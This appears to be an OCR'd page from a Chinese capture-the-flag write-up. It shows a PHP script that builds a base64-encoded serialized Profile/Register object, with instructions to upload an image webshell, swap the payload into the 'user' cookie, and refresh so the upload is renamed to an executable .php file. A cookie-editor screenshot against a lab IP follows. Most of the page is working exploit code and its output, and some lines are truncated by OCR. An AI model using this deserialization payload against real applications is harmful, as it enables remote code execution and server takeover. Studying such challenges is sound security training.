<?php
namespace app\web\controller;
class Profile
{
    public $checker=0;
    public $filename_tmp="../public/upload/9c1534b1e8dbb5a0c0ec3f70d24f9627/0d44a7f4f1ae189a4c1d88b83f66ec6
    public $filename="../public/upload/9c1534b1e8dbb5a0c0ec3f70d24f9627/ethan.php";
    public $upload_menu;
    public $ext=1;
    public $img;
    public $except=array('index'=>'upload_img');

}
class Register
{
    public $checker;
    public $registed=0;
}

$a=new Register();
$a->checker=new Profile();
$a->checker->checker = 0;
// echo serialize($a);
echo base64_encode(serialize($a));
?>
首先，我们上传一个图片马，然后利用我们得到的payload替换cookie，刷新后即可找到修改后缀后的php文件：
| - | Name | Value | Domain | Pat Expires / Ma… | Size | Htt Ho Se Ses |
| --- | --- | --- | --- | --- | --- | --- |
| ▼ http://192.168.23.166:8302 (2) | | | | | add a new cookie | |
| ☐ | user | TzoyNzoiYXBwXHdlYl… | 192.168.23.1… | 1559121750 | 564 | ✓ |
| ☐ | XDEBUG_SESSION | PHPSTORM | 192.168.23.1… | 1559204642 | 22 | ✓ |
Name
Domain
Path
Expiration (ISO) 2019 / 05 / 29 上午 09 : 22 : 30. 000
☑ HostOnly ☐ Session
☐ Secure ☐ HttpOnly
bmFtZV90bXAiO3M6ODY6Ii4uL3B1YmxpYy91cGxvYWQvOWMxNTM0YjFlOGRiYjVhMGMwZWMzZjcwZDI0Zjk2MjcvMGQ0NGE3ZjRmMWF1MTg5YTRjMWQ4OGI4M2Y2NmVjNjgucG5nIjtzOjg6ImZpbGVuYW1lIjtzOjU5OiIuLi9wdWJsaWMvdXBsb2FkLzljMTUzNGIxZThkYmI1YTBjMGVjM2Y3MGQyNGY5NjI3L2V0aGFuLnBocCI7czoxMToidXBsb2FkX21lbnUiO047czozOiJleHQiO2k6MTtzOjM6ImltZyI7TjtzOjY6ImV4Y2VwdCI7YToxOntzOjU6ImluZGV4IjtzOjEw
Export Reset Remove Expand